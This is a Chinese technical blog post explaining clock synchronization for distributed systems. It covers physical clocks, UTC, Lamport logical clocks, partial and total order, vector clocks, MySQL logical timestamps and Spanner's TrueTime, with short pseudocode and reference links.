时钟同步及一致性

诸行无常为佛教的三法印之一。诸行无常是说一切世间法无时不在生住异灭中,过去有的,现在起了变异;现在有的,将来终归幻灭。

世间万物都在变化,只有更精确地测量时间,才能分清事物变化的因果、分析规律。

why: 为什么需要时钟同步

  • 应用层:
    测距:速度*耗时=距离,如果时钟不同步,距离也算不准;
    限频:比如限制1秒内只能访问1次,如果时钟不同步,1秒内可能是任意时间范围;

  • 通信
    初始相位、采样对齐能量峰值点:如果不同步,可能每次采样都恰好在能量低谷,什么都采样不到。
    (解决方案:自同步:一个信道里放两个维度的信息,比如tcp在数据头放seqId、或者在信号里混编特殊信息(同步码、巴克码)
    或并联时钟同步信道:单开一个专门的信道放恒定峰值脉冲)

  • 一致性协议:需要时钟来生成合法的epoch/term;

  • db:数据更新,需要确定副本的新旧;

  • 监控:耗时,如果时钟不同步,结束时间-开始时间=耗时就不成立;

  • 日志:事件发生的因果、依赖关系无法根据日志时间确定;

how: 如何达到时钟同步

观察者:

物理时钟

时钟类型 误差 物理意义 造价
日晷(赤道日晷、水平日晷、垂直日晷) 天体物理运动。受各种天体运动影响(地球自转会逐渐变慢),不稳定。 天 = 地球自转到太阳照射同一位置的时长(不稳定) 重大缺陷:晚上用不了、下雨阴天也不行。(现代优化:射电望远镜)
滴漏/沙漏 大/5min/小时 重力/摩擦力/基本无法与其他时钟同步。
摆钟 大/20s/天 锚定重力加速度 (单摆定律)可能受各种天体运动影响(例如月球潮汐),不稳定。
石英钟(SiO2) 一般/0.5s/天(优等品) 压电效应/石英晶体振荡器的频率是32768Hz,受温度影响大
铯原子钟 极低/1s/2000万年 铯原子(0K)跃迁 9192631770 个周期=1秒(用电子能级跃迁发出的电磁波频率去校准电子振荡器,所以和别的利用天体物理结果的时钟不同步,但更稳定) 很高(十万~百万级)
NTP(Network Time Protocol) 100ms 定期从时间服务器同步时间,所以可以对齐其他类型的时钟。 受网络延迟影响。

同一种物理意义的时钟之间可能可以同步,因为物理常数可能相同;(比如原理都是重力加速度时)
不同物理意义的时钟之间一般是无法同步的,因为锚定的规律都不同,这种情况一般都要通过NTP来对齐。

时间标准

UT(世界时、Universal Time):基于天体观察的时间(太阳(太阳时)或其他恒星(恒星时)换算)。(秒的长度按全年平均计算)
GMT(格林尼治标准时间、Greenwich Mean Time):以格林尼治天文台为观测点的世界时。
TAI(国际原子时、InternationalAtomic Time):基于原子钟的时间
UTC(协调世界时):平时跟随原子时,但为了人们作息使用,定期同步世界时的时间(闰秒)

虽然根据太阳时的时间不太稳定,但是我们地球生物都依赖它来作息,所以只能平时用稳定的时间(如原子时),定期对齐太阳时。
也就是定义UTC的起因(协调)。

逻辑时钟

Time, Clocks and the Ordering of Events in a Distributed System
lamport时间戳

类似于JVM内存模型中Happen Before规则,逻辑时钟的Happen Before规则:

  1. 本地:a和b是同一个进程内的事件,a发生在b之前,则 a → b。
  2. 远程:a和b在不同的进程中,a是发送进程内的发送事件,b是同一消息接收进程内的接收事件,则 a → b。
  3. 传递性:如果a → b并且b → c,则a → c。

JVM内存模型中的Happen Before:
线:线程先start后run;
程:程序顺序(本地性)
原: 原子变量(volatile)先写后读;
锁: 先解锁别人才能获得锁;
终: 先构造才能终结;
中:先中断别人才能检测到中断;
传:以上规则可以传递

逻辑时钟的一种实现:

分布式系统中每个进程Pi保存一个本地逻辑时钟值CiCi (a)表示进程Pi发生事件a时的逻辑时钟值,Ci的更新算法如下:

1
2
3
进程Pi事件:Ci+=p。(实际p一般=1)
进程Pi->进程Pj: Ci。
进程Pj: Cj = max (Ci, Cj) + p。(实际p一般=1)

递增序列,事件驱动:只处理偏序关系(happen before);
(偏序集、一个元素至少有另一个可以比较顺序)
因为可能有不互相依赖的事件,无法判断先后,只能认为是”同时”。

MySQL 5.7二进制日志较之原来的二进制日志内容多了last_committed和sequence_number这两项内容。
这两个值即所谓的”逻辑时间戳标记(Logical Clock)”,可以用于控制多线程复制(MTS)特性。

sequence_number:该值随着事务顺序增长,每个事务对应一个序列号。
该值在事务二阶段提交的Prepare阶段被记录存储,用于标记最新提交的事务。

last_committed:表示事务提交的时候,上次事务提交的序列号(sequence_number),
如果事务具有相同的last_committed,则表示这些事务都在一组内。该值在事务二阶段提交的Commit阶段被记录存储。

逻辑时钟的问题

写:无依赖时无序(同时);

“同时”带来的问题,有了数据也不知道原因:
a -> b , 则 Ci(a) < Ci(b) // 充分条件
Ci(a) < Ci(b),不并代表 a->b // 不必要,因为有同时的情况,可能a,b其实同时发生。

读:读往往不带版本号、怎么处理?(也无最新的概念)

偏序和全序

偏序

给定集合S,”≤”是S上的二元关系,若”≤”满足:

1
2
3
4
1. 自反性:∀a∈S,有a≤a;
2. 反对称性:∀a,b∈S,a≤b且b≤a,则a=b;
3. 传递性:∀a,b,c∈S,a≤b且b≤c,则a≤c;
则称"≤"是S上的非严格偏序或自反偏序。

全序

全序关系即集合X上的反对称的、传递的和完全的二元关系(一般称其为 ≤)。
若X满足全序关系,则下列陈述对于X中的所有a,b和c成立:

1
2
3
1. 反对称性:若a ≤ b且b ≤ a 则 a=b
2. 传递性:若a ≤ b且b ≤ c则a ≤ c
3. 完全性:a ≤ b或b ≤ a

偏序 => 全序(增加完全性,任意俩元素都可以比较):
raft\multi-paxos的解法:把写者变成一个
// 把偏序变全序的核心是增大共识范围,同时降低洪泛通信
其他解法:向量时钟True Time

向量时钟

数据库亚马逊 Dynamo

解决逻辑时钟的一个朴素方案是:拓展逻辑时钟:从单播、多播事件改成广播;确保全序关系(全序集:任意两个有时间先后顺序)。
(问题:通信成本过于高了,洪泛)

向量时钟的方法:
进程通信时,不但发送本进程时钟,还发送本进程知道的所有其他进程的时钟值(向量V)。

分布式系统中每个进程Pi保存一个本地逻辑时钟向量值VCi
(向量的长度是分布式系统中进程的总个数)
VCi (j)表示进程Pi知道的进程Pj的本地逻辑时钟值,VCi的更新算法如下:

1
2
3
4
5
6
1.初始: VCi的值全为0:VCi = [0, … , 0]
2.进程Pi事件: VCi[i]+=p (实际p一般=1)
3.进程Pi->进程Pj: VCi
4.进程Pj:
4.1 对于VCj向量中的每个值VCj[k],VCj[k] = max (VCi[k], VCj[k]) // 更新其他进程的时钟
4.2 VCj[j]+=p (实际p一般=1) // 更新自己的

向量之间如何比较大小:

1
对于每个k,VCi[k]  <= VCj[k],则VCi ≤ VCj; // 每个元素都要<=

类似的,如果每个元素都相等,那VCi = VCj
如果各个元素的大小关系有大有小不一致,那就是同时。

这个算法大框架和原来的逻辑时钟几乎一样,显然向量的集合是个偏序集。
那么能进一步强化充要条件,也就是,是否有:

1
若VC(a)<VC(b), 则 a->b。

分类讨论:
1.同一进程内:显然成立;
2.不同进程:
由于VCi(a)<VCj(b),也就是VC内每个元素都小于
直接用VCi[i]来指代有点乱,因为只涉及两维,直接改成x,y也就是:

1
2
3
(x1,y1) < (x2, y2) 等价于:
(1)x1 < x2;
(2)y1 < y2;

假设有其他事件: c(x1, y2)d(x2, y1)来构造传递性:(当然实际可能经过了更多中间节点)

1
2
则a<c, c<b 推导出 a<b
或a<d, d<b 推导出 a<b

综上,虽然向量时钟中依然有”同时”情况,但对于存在因果、依赖的连通子图,已经能形成局部的全序集合,也就是在”视界”内是全序的,已经能满足实际应用。(相比之下,逻辑时钟仅在1度关系内能判定因果)

True Time(TT)

[Spanner: Google’s Globally-Distributed Database]https://pdos.csail.mit.edu/6.824/papers/spanner.pdf


整体架构可以看作一个升级版的NTP.

NTP架构
TT架构

原子钟+GPS时钟(因相对论,更快)+每个数据中心的time mater集群。

误差:1~7ms

接口 返回
TT.now() [earliest,latest] 最大间隔7ms,返回一个范围区间,真实时间位于这个区间内
TT.after(t) boolean,当前真实时间是否晚于t
TT.before(t) boolean,当前真实时间是否早于t

Spanner采用MVCC机制,因此数据副本上需要一个时间戳Si。

读写事务

提交过程:

1
2
1.Si >= TT.now()的lastest,作为提交时间戳;
2.Cond wat: 等待TT.after(Si)为true时才提交;

平均总等待时长8ms,所以同一份数据的tps = 125。

谷歌:We believe it is better to have application programmers deal with performance problems due to overuse of transactions as bottlenecks arise, rather than always coding around the lack of transactions.
我来翻译一下就是:这性能够了,太依赖事务导致性能不行是业务开发设计有问题。

只读事务

快照读:事务开始后,取TT.now().latest作为过滤(before)的时间戳。

参考资料

https://ost.51cto.com/posts/15990
utc协调事件时:https://kstack.corp.kuaishou.com/article/7767
组提交:https://developer.aliyun.com/article/617776
偏序:https://zhuanlan.zhihu.com/p/44665237
https://zhuanlan.zhihu.com/p/651456126
https://zhuanlan.zhihu.com/p/35473260
http://yang.observer/2020/11/02/true-time/
调优-ByteString相关内存拷贝问题

背景


